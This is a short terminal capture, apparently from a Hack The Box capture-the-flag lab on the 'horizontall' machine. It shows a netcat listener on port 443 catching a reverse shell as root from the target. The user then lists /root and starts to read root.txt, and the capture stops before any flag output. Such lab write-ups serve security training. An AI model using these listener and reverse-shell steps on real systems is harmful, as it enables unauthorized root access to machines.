 (fakebatman㉿harshit-maheshwari)-[~/…/htb/machines/horizontall/chisel]
$ sudo nc -nlvp 443 130 ⨯
Listening on 0.0.0.0 443
Connection received on 10.10.11.105 59768
bash: cannot set terminal process group (2637): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# cd /root
cd /root
root@horizontall:~# ls -la
ls -la
total 68
drwx------ 7 root root 4096 Jan 4 19:22 .
drwxr-xr-x 24 root root 4096 Aug 23 11:29 ..
lrwxrwxrwx 1 root root 9 Aug 2 12:05 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3145 Jun 1 2021 .bashrc
-rwxr-xr-x 1 root root 185 May 28 2021 boot.sh
drwx------ 2 root root 4096 Jun 3 2021 .cache
drwx------ 3 root root 4096 Jun 3 2021 .gnupg
drwxr-xr-x 3 root root 4096 May 25 2021 .local
-rw------- 1 root root 550 Aug 2 17:34 .mysql_history
-rw-r--r-- 1 root root 20 Jan 4 19:22 pid
drwxr-xr-x 5 root root 4096 Jul 29 04:41 .pm2
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 384 Jul 29 04:51 restart.sh
-r-------- 1 root root 33 Jan 4 19:12 root.txt
drwx------ 2 root root 4096 May 25 2021 .ssh
-rw-rw-rw- 1 root root 12069 Aug 3 21:54 .viminfo
root@horizontall:~# cat root.txt
cat root.txt